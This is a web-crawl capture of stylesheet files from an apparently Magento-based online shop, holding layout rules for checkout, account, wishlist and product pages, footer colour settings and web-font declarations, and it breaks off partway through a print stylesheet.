    -ms-flex-direction: row;
    flex-direction: row;
    border-top: 1px solid #c1c1c1;
  }
  .popup-authentication .block[class],
  .popup-authentication .form-login,
  .popup-authentication .fieldset,
  .popup-authentication .block-content {
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-flex-grow: 1;
    flex-grow: 1;
  }
  .popup-authentication .block[class] {
    box-sizing: border-box;
    float: left;
    padding: 9px 27px 0 0;
    width: 50%;
  }
  .popup-authentication .block[class] + .block {
    border-left: 1px solid #c1c1c1;
    border-top: 0;
    margin: 0;
    padding: 9px 0 0 36px;
  }
  .popup-authentication .block[class] + .block:before {
    left: 0;
    top: 50%;
  }
  .popup-authentication .actions-toolbar {
    margin-bottom: 0;
    margin-top: auto;
  }
  .checkout-payment-method .actions-toolbar .primary {
    float: right;
    margin: 0;
  }
  .checkout-payment-method .fieldset > .field-select-billing > .control {
    float: none;
    width: 100%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field {
    margin: 0 0 18px;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.choice:before {
    padding: 0;
    width: 0;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type .control {
    margin-left: 25.8%;
  }
  .checkout-payment-method .payment-method-content .fieldset > .field.type.no-detection .control {
    margin-left: 0;
  }
  .checkout-billing-address .action-update {
    float: right;
  }
  .checkout-billing-address .actions-toolbar .action-cancel {
    margin: 6px 18px 0 0;
  }
  .checkout-payment-method .payment-option-title {
    padding-left: 22px;
  }
  .checkout-payment-method .payment-option-content .payment-option-inner + .actions-toolbar {
    margin-left: 0;
  }
  .contact-index-index .column:not(.sidebar-additional) .form.contact {
    min-width: 600px;
  }
  .login-container .block .login .actions-toolbar > .primary {
    margin-bottom: 0;
    margin-right: 27px;
  }
  .login-container .block .login .actions-toolbar > .secondary {
    float: left;
  }
  .fieldset .fullname .field .label {
    padding: 6px 15px 0 0;
    text-align: right;
    width: 25.8%;
    box-sizing: border-box;
    float: left;
  }
  .fieldset .fullname .field .control {
    width: 74.2%;
    float: left;
  }
  .form.password.reset,
  .form.send.confirmation,
  .form.password.forget,
  .form.create.account,
  .form.search.advanced,
  .form.form-orders-search {
    min-width: 600px;
    width: 50%;
  }
  .account.page-layout-2columns-left .sidebar-main,
  .account.page-layout-2columns-left .sidebar-additional {
    width: 22.3%;
  }
  .account.page-layout-2columns-left .column.main {
    width: 77.7%;
  }
  .block-addresses-list .items.addresses {
    font-size: 0;
  }
  .block-addresses-list .items.addresses > .item {
    display: inline-block;
    font-size: 13px;
    margin-bottom: 18px;
    vertical-align: top;
    width: 48.8%;
  }
  .block-addresses-list .items.addresses > .item:nth-last-child(1),
  .block-addresses-list .items.addresses > .item:nth-last-child(2) {
    margin-bottom: 0;
  }
  .block-addresses-list .items.addresses > .item:nth-child(even) {
    margin-left: 2.4%;
  }
  .control.captcha-image .captcha-img {
    margin: 0 9px 9px 0;
  }
  .page-product-downloadable .product-options-wrapper {
    float: left;
    width: 55%;
  }
  .page-product-downloadable .product-options-bottom {
    float: right;
    width: 40%;
  }
  .page-product-downloadable .product-options-bottom .field.qty + .actions {
    padding-top: 0;
  }
  .gift-message .field {
    margin-bottom: 18px;
  }
  .gift-options {
    position: relative;
    z-index: 1;
  }
  .gift-options .actions-toolbar {
    clear: both;
    float: right;
    position: static;
  }
  .gift-options .actions-toolbar .secondary {
    float: right;
  }
  .gift-options .actions-toolbar .secondary .action {
    float: right;
    margin-left: 18px;
  }
  .gift-options .actions-toolbar .secondary .action-cancel {
    display: block;
    float: left;
    margin-top: 6px;
  }
  .gift-options .actions-toolbar:nth-child(3):before {
    border-left: 1px solid #c1c1c1;
    bottom: 5rem;
    content: '';
    display: block;
    left: 50%;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 0;
  }
  .gift-options-title {
    font-weight: 300;
    font-size: 1.8rem;
  }
  .cart.table-wrapper .action-gift {
    float: left;
  }
  .order-options .gift-wrapping,
  .table-order-review .gift-wrapping {
    max-width: 50%;
  }
  .form-giftregistry-search .fieldset {
    margin-bottom: 29px;
  }
  .block-giftregistry-shared-items .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding: 0 18px 0 0;
    vertical-align: top;
    width: 1%;
  }
  .block-giftregistry-shared-items .product-item-details {
    display: table-cell;
    vertical-align: top;
    width: 99%;
    word-break: normal;
  }
  .block-giftregistry-shared-items .col.product {
    width: 48%;
  }
  .block-giftregistry-shared-items .col:not(.product) {
    text-align: center;
  }
  .block-giftregistry-shared-items .col.price {
    padding-top: 17px;
  }
  .block-giftregistry-shared-items .input-text.qty {
    margin-top: -4px;
  }
  .gift-options-cart-item .gift-wrapping,
  .cart-gift-item .gift-wrapping {
    box-sizing: border-box;
    float: left;
    padding-right: 18px;
    width: 50%;
  }
  .gift-options-cart-item .gift-wrapping + .gift-message,
  .cart-gift-item .gift-wrapping + .gift-message {
    border-left: 1px solid #c1c1c1;
    box-sizing: border-box;
    float: left;
    padding-left: 4.5rem;
    width: 50%;
  }
  .form-add-invitations .additional,
  .form-add-invitations .field.text {
    margin-top: 29px;
  }
  .table-invitations .col {
    width: 50%;
  }
  .wishlist.window.popup {
    bottom: auto;
    top: 20%;
    left: 50%;
    margin-left: -212px;
    width: 380px;
    right: auto;
  }
  .wishlist.window.popup .field {
    margin: 0 0 18px;
  }
  .wishlist.window.popup .field:not(.choice) > .label {
    box-sizing: content-box;
    float: none;
    width: auto;
    text-align: left;
    padding: 0;
  }
  .wishlist.window.popup .field:not(.choice) > .control {
    float: none;
    width: auto;
  }
  .wishlist.window.popup .field > .label {
    margin: 0 0 8px;
    display: inline-block;
  }
  .wishlist.window.popup .field.choice:before,
  .wishlist.window.popup .field.no-label:before {
    display: none;
  }
  .block-wishlist-management {
    margin-bottom: 18px;
  }
  .block-wishlist-management .wishlist-select {
    border-bottom: 1px solid #e8e8e8;
    display: table;
    margin-bottom: 15px;
    width: 100%;
  }
  .block-wishlist-management .wishlist-select .wishlist-name {
    display: table-cell;
    margin-right: 9px;
    padding: 4.5px 9px 9px;
    vertical-align: top;
    white-space: nowrap;
    width: 5%;
  }
  .block-wishlist-management .wishlist-select-items {
    display: table-cell;
    padding-right: 160px;
    vertical-align: top;
  }
  .block-wishlist-management .wishlist-select-items .item {
    display: inline-block;
    margin-right: 9px;
    padding: 4.5px 9px 9px;
  }
  .block-wishlist-management .wishlist-select-items .item:last-child {
    margin-right: 0;
  }
  .block-wishlist-management .wishlist-select-items .current {
    border-bottom: 3px solid #111111;
    font-weight: 600;
  }
  .block-wishlist-management .wishlist-select .wishlist-name-current {
    display: none;
  }
  .block-wishlist-management .wishlist-add.item {
    position: absolute;
    right: 0;
    top: 0;
  }
  .block-wishlist-management .wishlist-title strong {
    font-size: 4rem;
  }
  .block-wishlist-management .wishlist-info {
    float: left;
  }
  .block-wishlist-management .wishlist-toolbar {
    float: right;
  }
  .block-wishlist-info-items .product-item-photo {
    margin-left: 0;
  }
  .products-grid.wishlist .product-item-checkbox {
    float: left;
  }
  .products-grid.wishlist .product-item-checkbox + .product-item-name {
    margin-left: 22.5px;
  }
  .block.newsletter {
    max-width: 44%;
    width: max-content;
  }
  .block.newsletter .field {
    margin-right: 5px;
  }
  .block.newsletter .field.newsletter {
    max-width: 220px;
  }
  .block.newsletter .field .control {
    width: 100%;
  }
  .block.newsletter .action.subscribe {
    border-radius: 3px;
  }
  .paypal-review .paypal-review-title {
    border-bottom: 1px solid #d1d1d1;
  }
  .paypal-review .block-content .box-order-shipping-address,
  .paypal-review .block-content .box-order-shipping-method,
  .paypal-review .block-content .box-order-shipping-method + .box-order-billing-address {
    box-sizing: border-box;
    float: left;
    width: 33%;
  }
  .paypal-review .block-content .box-order-shipping-address {
    padding: 0 5%;
    width: 34%;
  }
  .paypal-review .col.subtotal,
  .paypal-review .mark,
  .paypal-review .amount {
    text-align: right;
  }
  .products.wrapper.list .product-reviews-summary {
    margin: 0;
  }
  .reward-settings + .actions-toolbar {
    margin-top: -32px;
  }
  .form-create-return .additional .field:last-child {
    margin-top: 29px;
  }
  .magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 18px;
  }
  .block-returns-tracking .block-title .action {
    margin: 0 0 0 30px;
  }
  .block-returns-tracking .block-title .actions-track {
    float: right;
    margin-top: 12px;
  }
  .page-wrapper > .breadcrumbs,
  .page-wrapper > .top-container,
  .page-wrapper > .widget {
    box-sizing: border-box;
    width: 100%;
  }
  .navigation ul {
    padding: 0 8px;
  }
  .header.panel > .header.links {
    float: right;
    font-size: 0;
    margin: 0;
    padding: 0;
    list-style: none none;
    margin-left: auto;
  }
  .header.panel > .header.links > li {
    display: inline-block;
    vertical-align: top;
  }
  .header.panel > .header.links > li {
    font-size: 13px;
    margin: 0 0 0 15px;
  }
  .header.panel > .header.links > li.welcome,
  .header.panel > .header.links > li a {
    line-height: 1.4;
  }
  .header.panel > .header.links > li.welcome a {
    padding-left: 4.5px;
  }
  .header.content {
    padding: 27px 18px 0;
  }
  .page-header {
    border: 0;
    margin-bottom: 0;
  }
  .page-header .panel.wrapper {
    border-bottom: 1px solid #e8e8e8;
  }
  .page-header .header.panel {
    padding-bottom: 9px;
    padding-top: 9px;
  }
  .page-header .switcher {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title {
    display: inline-block;
  }
  .page-main > .page-title-wrapper .page-title + .action {
    float: right;
    margin-top: 18px;
  }
  .logo {
    margin: 0 auto 25px 0;
  }
  .logo img {
    max-height: inherit;
  }
  .footer.content .block {
    float: right;
  }
  .footer.content .links {
    display: inline-block;
    margin-bottom: 20px;
    padding: 0 50px 0 0;
    vertical-align: top;
  }
  .footer.content .switcher.store {
    display: inline-block;
    padding-right: 50px;
    vertical-align: top;
  }
  .my-credit-cards .card-type img {
    display: block;
  }
  .products-grid.wishlist .product-item-tooltip {
    display: inline-block;
  }
  .products-grid.wishlist .product-item-actions {
    margin: 9px 0 0;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty {
    margin-bottom: 9px;
    padding-right: 9px;
  }
  .products-grid.wishlist .product-item .fieldset .field.qty .label {
    width: auto;
  }
  .products-grid.wishlist .product-item .box-tocart .actions-primary {
    margin: 0;
  }
  .products-grid.wishlist .product-item .box-tocart .stock {
    margin: 18px 0 0;
  }
  .wishlist-index-index .product-item-info {
    width: 240px;
  }
  .page-products .columns {
    padding-top: 0;
    position: relative;
    z-index: 1;
  }
  .products.wrapper ~ .toolbar .pages {
    float: left;
  }
  .toolbar-amount {
    float: left;
  }
  .sorter {
    float: right;
  }
  .modes {
    display: inline-block;
    float: left;
    margin-right: 18px;
  }
  .products.wrapper ~ .toolbar .modes {
    display: none;
  }
  .modes-mode {
    color: #7d7d7d;
    border: 1px solid #d1d1d1;
    border-right: 0;
    float: left;
    font-weight: 400;
    line-height: 1;
    padding: 7px 10px;
    text-align: center;
    display: inline-block;
    text-decoration: none;
  }
  .modes-mode:not(.active):hover {
    color: #7d7d7d;
    background: #dedede;
  }
  .modes-mode:last-child {
    border-right: 1px solid #d1d1d1;
  }
  .modes-mode.active {
    color: #a6a6a6;
  }
  .modes-mode > span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px;
  }
  .modes-mode:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 24px;
    line-height: inherit;
    color: #7d7d7d;
    content: '\e60d';
    font-family: 'icons-blank-theme';
    vertical-align: middle;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center;
  }
  .modes-mode:hover:before {
    color: #7d7d7d;
  }
  .mode-list:before {
    content: '\e60b';
  }
  .limiter {
    float: right;
  }
  .products.wrapper ~ .toolbar .limiter {
    display: block;
  }
  .product-info-main .box-tocart,
  .product-options-bottom .box-tocart {
    display: table;
  }
  .product-info-main .box-tocart .field.qty,
  .product-options-bottom .box-tocart .field.qty {
    display: table-cell;
  }
  .product-info-main .box-tocart .actions,
  .product-options-bottom .box-tocart .actions {
    display: table-cell;
    padding-top: 22.5px;
    text-align: center;
    vertical-align: bottom;
  }
  .product-info-main .page-title-wrapper .page-title {
    margin-top: -13px;
  }
  .sidebar .product-items .product-item-info .product-item-photo {
    float: left;
    left: auto;
    margin: 0 9px 9px 0;
    position: relative;
    top: auto;
  }
  .sidebar .product-items .product-item-details {
    margin: 0;
  }
  .sidebar .product-items .product-item-actions {
    clear: left;
  }
  .product-info-main {
    float: right;
  }
  .product.media {
    float: left;
    margin-bottom: 22.5px;
  }
  .page-layout-1column .product-info-main {
    width: 40%;
  }
  .page-layout-1column .product.media {
    width: 57%;
  }
  .page-layout-2columns-left .product-info-main,
  .page-layout-2columns-right .product-info-main,
  .page-layout-3columns .product-info-main {
    width: 48%;
  }
  .page-layout-2columns-left .product.media,
  .page-layout-2columns-right .product.media,
  .page-layout-3columns .product.media {
    width: 50%;
  }
  .table-order-items .subtotal,
  .table-order-items .amount {
    text-align: right;
  }
  .table-order-items.creditmemo .col.qty,
  .table-order-items.creditmemo .col.discount,
  .table-order-items.creditmemo .col.subtotal {
    text-align: center;
  }
  .table-order-items.creditmemo .col.total {
    text-align: right;
  }
  .order-pager-wrapper .order-pager-wrapper-top {
    padding-left: 0;
    padding-right: 0;
  }
  .order-pager-wrapper .pages {
    float: right;
  }
  .order-actions-toolbar .action.print {
    display: block;
    float: right;
  }
  .page-title-wrapper .order-date {
    margin-top: -18px;
  }
  [class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,
  .sales-guest-view .column.main .block:not(.widget) .block-content .box {
    margin-bottom: 18px;
  }
  .block.widget .products-grid .product-item {
    width: 33.33333333%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    width: 25%;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 50%;
  }
  .sidebar .block.widget .pager .pages-item-next {
    padding: 0;
  }
  .sidebar .block.widget .pager .pages-item-next .action {
    margin: 0;
  }
}
@media all and (min-width: 1024px), print {
  .checkout-index-index .modal-popup .modal-inner-wrap {
    margin-left: -400px;
    width: 800px;
    left: 50%;
  }
  .opc-wrapper .shipping-address-item {
    width: 33.33333333%;
  }
  .opc-wrapper .shipping-address-item:before {
    background: #cccccc;
    height: calc(100% - 20px);
    content: '';
    left: 0;
    position: absolute;
    top: 0;
    width: 1px;
  }
  .opc-wrapper .shipping-address-item:nth-child(3n + 1):before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item:before {
    display: none;
  }
  .opc-wrapper .shipping-address-item.selected-item + .shipping-address-item:before {
    display: none;
  }
  .table-checkout-shipping-method {
    min-width: 500px;
  }
  .wishlist-index-index .products-grid .product-items {
    margin: 0;
  }
  .wishlist-index-index .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .wishlist-index-index .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
  .block.widget .products-grid .product-item {
    width: 20%;
  }
  .page-layout-1column .block.widget .products-grid .product-item {
    margin-left: calc((100% - 5 * (100%/6)) / 4);
    width: 16.66666667%;
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: calc((100% - 5 * (100%/6)) / 4);
  }
  .page-layout-1column .block.widget .products-grid .product-item:nth-child(5n + 1) {
    margin-left: 0;
  }
  .page-layout-3columns .block.widget .products-grid .product-item {
    width: 25%;
  }
  .block.widget .products-grid .product-items {
    margin: 0;
  }
  .block.widget .products-grid .product-item {
    margin-left: calc((100% - 4 * 24.439%) / 3);
    padding: 0;
    width: 24.439%;
  }
  .block.widget .products-grid .product-item:nth-child(4n + 1) {
    margin-left: 0;
  }
}
@media all and (min-width: 1440px), print {
  .sidebar .product-items .product-item-info .product-item-photo {
    float: none;
    left: 0;
    margin: 0;
    position: absolute;
    top: 0;
  }
  .sidebar .product-items .product-item-details {
    margin-left: 85px;
  }
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: local('Montserrat Light'), local('Montserrat-Light'), url('../fonts/IVeH6A3MiFyaSEiudUMXExNcqx07xvyppV96iFRdwiM.woff2') format('woff2');
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: local('Montserrat Light'), local('Montserrat-Light'), url('../fonts/IVeH6A3MiFyaSEiudUMXE-fhZE2STYI3KzBGzrJG_ik.woff2') format('woff2');
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: local('Montserrat Light'), local('Montserrat-Light'), url('../fonts/IVeH6A3MiFyaSEiudUMXE_oTkEokFSrSpvYSpZOeZRs.woff2') format('woff2');
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: local('Montserrat Light'), local('Montserrat-Light'), url('../fonts/IVeH6A3MiFyaSEiudUMXE0_0lycXMw8PhobHtu2Qgco.woff2') format('woff2');
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: local('Montserrat Light'), local('Montserrat-Light'), url('../fonts/IVeH6A3MiFyaSEiudUMXE8u2Q0OS-KeTAWjgkS85mDg.woff2') format('woff2');
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url('../fonts/rBHvpRWBkgyW99dXT88n7yEAvth_LlrfE80CYdSH47w.woff2') format('woff2');
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url('../fonts/NX1NravqaXESu9fFv7KuqiEAvth_LlrfE80CYdSH47w.woff2') format('woff2');
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url('../fonts/SKK6Nusyv8QPNMtI4j9J2yEAvth_LlrfE80CYdSH47w.woff2') format('woff2');
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url('../fonts/gFXtEMCp1m_YzxsBpKl68iEAvth_LlrfE80CYdSH47w.woff2') format('woff2');
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url('../fonts/zhcz-_WihjSQC0oHJ9TCYPk_vArhqVIZ0nv9q090hN8.woff2') format('woff2');
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url('../fonts/IQHow_FEYlDC4Gzy_m8fcude9INZm0R8ZMJUtfOsxrw.woff2') format('woff2');
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url('../fonts/IQHow_FEYlDC4Gzy_m8fcrpHcMS0zZe4mIYvDKG2oeM.woff2') format('woff2');
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url('../fonts/IQHow_FEYlDC4Gzy_m8fcjh33M2A-6X0bdu871ruAGs.woff2') format('woff2');
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url('../fonts/IQHow_FEYlDC4Gzy_m8fchHJTnCUrjaAm2S9z52xC3Y.woff2') format('woff2');
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url('../fonts/IQHow_FEYlDC4Gzy_m8fcoWiMMZ7xLd792ULpGE4W_Y.woff2') format('woff2');
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  src: local('Lato Light'), local('Lato-Light'), url('../fonts/dPJ5r9gl3kK6ijoeP1IRsvY6323mHUZFJMgTvxaG2iE.woff2') format('woff2');
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 300;
  src: local('Lato Light'), local('Lato-Light'), url('../fonts/EsvMC5un3kjyUhB9ZEPPwg.woff2') format('woff2');
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  src: local('Lato Regular'), local('Lato-Regular'), url('../fonts/UyBMtLsHKBKXelqf4x7VRQ.woff2') format('woff2');
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 400;
  src: local('Lato Regular'), local('Lato-Regular'), url('../fonts/1YwB1sO8YE1Lyjf12WNiUA.woff2') format('woff2');
}
/* latin-ext */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  src: local('Lato Bold'), local('Lato-Bold'), url('../fonts/ObQr5XYcoH0WBoUxiaYK3_Y6323mHUZFJMgTvxaG2iE.woff2') format('woff2');
}
/* latin */
@font-face {
  font-family: 'Lato';
  font-style: normal;
  font-weight: 700;
  src: local('Lato Bold'), local('Lato-Bold'), url('../fonts/H2DMvhDLycM56KNuAtbJYA.woff2') format('woff2');
}


--- FILE ---
content_type: text/css
request_url: https://qoosales.com/media/atmag001/generated_css/settings_english.css
body_size: 5887
content:
/**
* WARNING: Do not change this file. Your changes will be lost.
* 2021-07-14 10:40:01*/
    
    
    
    
    
@media(min-width: 768px) {    
                
                
                        
                        }

@media(min-width: 768px) {
                          
                                
    }    
    .page-footer .footer-style-1 .footer-links {
        background: #232F3F;
    }
    .page-footer .footer-style-2 .footer-links {
        background: #232F3F;
    }
    .footer-style-1 .footer-bottom {
        background: #232F3F;
    }
    .footer-style-2 .footer-bottom {
        background: #232F3F;
    }
    .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title > h2 {
        color: #FFFFFF;
    }
    .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title > h3 {
        color: #FFFFFF;
    }
    .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title > h2 {
        color: #FFFFFF;
    }
    .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title > h3 {
        color: #FFFFFF;
    }
    .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content {
        color: #FFFFFF;
    }
    .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li {
        color: #FFFFFF;
    }
    .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a {
        color: #FFFFFF;
    }
    .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:focus,
    .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:active,
    .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:visited {
        color: #FFFFFF;
    }
    .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p strong em {
        color: #FFFFFF;
    }
    .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p strong {
        color: #FFFFFF;
    }
    .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p {
        color: #FFFFFF;
    }
    .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a {
        color: #FFFFFF;
    }
    .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:focus, 
    .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:visited, 
    .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:active {
        color: #FFFFFF;
    }
    
    .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content {
        color: #FFFFFF;
    }
    .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li {
        color: #FFFFFF;
    }
    .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a {
        color: #FFFFFF;
    }
    .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:focus,
    .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:visited,
    .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:active {
        color: #FFFFFF;
    }
    .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p strong em {
        color: #FFFFFF;
    }
    .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p strong {
        color: #FFFFFF;
    }
    .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p {
        color: #FFFFFF;
    }
    .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a {
        color: #FFFFFF;
    }
    .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:focus, 
    .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:visited, 
    .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:active {
        color: #FFFFFF;
    }
    .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:hover {
        color: #CCCCCC;
    }
    .page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:hover {
        color: #CCCCCC;
    }
    .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links > li > a:hover {
        color: #CCCCCC;
    }
    .page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content > p a:hover {
        color: #CCCCCC;
    }
        



--- FILE ---
content_type: text/css
request_url: https://qoosales.com/static/version1764325849/frontend/Hiddentechies/atmag001/en_US/css/print.css
body_size: 6711
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: local('Montserrat Light'), local('Montserrat-Light'), url('../fonts/IVeH6A3MiFyaSEiudUMXExNcqx07xvyppV96iFRdwiM.woff2') format('woff2');
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: local('Montserrat Light'), local('Montserrat-Light'), url('../fonts/IVeH6A3MiFyaSEiudUMXE-fhZE2STYI3KzBGzrJG_ik.woff2') format('woff2');
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: local('Montserrat Light'), local('Montserrat-Light'), url('../fonts/IVeH6A3MiFyaSEiudUMXE_oTkEokFSrSpvYSpZOeZRs.woff2') format('woff2');
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: local('Montserrat Light'), local('Montserrat-Light'), url('../fonts/IVeH6A3MiFyaSEiudUMXE0_0lycXMw8PhobHtu2Qgco.woff2') format('woff2');
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 300;
  src: local('Montserrat Light'), local('Montserrat-Light'), url('../fonts/IVeH6A3MiFyaSEiudUMXE8u2Q0OS-KeTAWjgkS85mDg.woff2') format('woff2');
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url('../fonts/rBHvpRWBkgyW99dXT88n7yEAvth_LlrfE80CYdSH47w.woff2') format('woff2');
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url('../fonts/NX1NravqaXESu9fFv7KuqiEAvth_LlrfE80CYdSH47w.woff2') format('woff2');
}
/* vietnamese */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url('../fonts/SKK6Nusyv8QPNMtI4j9J2yEAvth_LlrfE80CYdSH47w.woff2') format('woff2');
}
/* latin-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url('../fonts/gFXtEMCp1m_YzxsBpKl68iEAvth_LlrfE80CYdSH47w.woff2') format('woff2');
}
/* latin */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 400;
  src: local('Montserrat Regular'), local('Montserrat-Regular'), url('../fonts/zhcz-_WihjSQC0oHJ9TCYPk_vArhqVIZ0nv9q090hN8.woff2') format('woff2');
}
/* cyrillic-ext */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url('../fonts/IQHow_FEYlDC4Gzy_m8fcude9INZm0R8ZMJUtfOsxrw.woff2') format('woff2');
}
/* cyrillic */
@font-face {
  font-family: 'Montserrat';
  font-style: normal;
  font-weight: 700;
  src: local('Montserrat Bold'), local('Montserrat-Bold'), url('../fonts/IQHow_FEYlDC4Gzy_m8fcrpHcMS0zZe4mIYvDKG2oeM.woff2') format('woff2');
}
/* vietnamese */
@font-face {
